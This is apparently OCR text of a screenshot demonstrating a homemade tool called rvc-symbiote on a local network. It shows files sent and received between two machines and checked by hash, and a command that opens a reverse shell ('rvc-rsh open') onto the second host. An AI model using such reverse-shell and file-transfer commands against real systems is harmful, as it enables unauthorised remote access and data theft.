 Applications Places Terminal Fri 06:49 1
root@localhost: ~/rvc-symbiote
File Edit View Search Terminal Help
root@localhost:~/rvc-symbiote# ./rvc-bft recv 192.168.43.207 9999 vid1.mp4
root@localhost:~/rvc-symbiote# sha512sum vid1.mp4
09d6610c4eb81e63242a9e74f106ab859cd6b8d3da7c06480228585b22fb10975c2aff43d85087e29c7c1c419fdc3f7abde7ec9c51cdd28376e6b89c61191608 vid1.mp4
root@localhost:~/rvc-symbiote# ./rvc-bft send 192.168.43.220 9999 ~/Music/music.mp3
root@localhost:~/rvc-symbiote# sha512sum ~/Music/music.mp3
9c3b06f9f5462ee25e52cf9786208dcc0cfb306b4faf088e489692756d1f6a3acf9411ad1bfe2fa4ae74318d1b98a412238d3ebca1b06a78094f1dbfa58e9c04 /root/Music/
music.mp3
root@localhost:~/rvc-symbiote#
Templates bash-games
rajas@rvcgeeks: ~/#HACKING/rvc-symbiote
File Edit View Search Terminal Help
root@localhost:~/rvc-symbiote# ./rvc-rsh open 192.168.43.220 1234
RVC REVERSE SHELL
stty rows 19 columns 142
rajas@rvcgeeks:~$ stty rows 19 columns 142
rajas@rvcgeeks:~$ cd \#HACKING/rvc-symbiote/
rajas@rvcgeeks:~/#HACKING/rvc-symbiote$ hostname -I
192.168.43.207 192.168.122.1 2409:4042:887:488e:dcec:f57c:6ac6:188c 2409:4042:887:488e:5d85:c904:42f2:5fdb
rajas@rvcgeeks:~/#HACKING/rvc-symbiote$ ./rvc-bft send 192.168.43.207 9999 ~/RVCvault/playground/universe.mp4
rajas@rvcgeeks:~/#HACKING/rvc-symbiote$ sha512sum ~/RVCvault/playground/universe.mp4
09d6610c4eb81e63242a9e74f106ab859cd6b8d3da7c06480228585b22fb10975c2aff43d85087e29c7c1c419fdc3f7abde7ec9c51cdd28376e6b89c61191608 /home/rajas/
RVCvault/playground/universe.mp4
rajas@rvcgeeks:~/#HACKING/rvc-symbiote$ ./rvc-bft recv 192.168.43.220 9999 mus1.mp3
rajas@rvcgeeks:~/#HACKING/rvc-symbiote$ sha512sum mus1.mp3
9c3b06f9f5462ee25e52cf9786208dcc0cfb306b4faf088e489692756d1f6a3acf9411ad1bfe2fa4ae74318d1b98a412238d3ebca1b06a78094f1dbfa58e9c04 mus1.mp3
rajas@rvcgeeks:~/#HACKING/rvc-symbiote$
Pictures Videos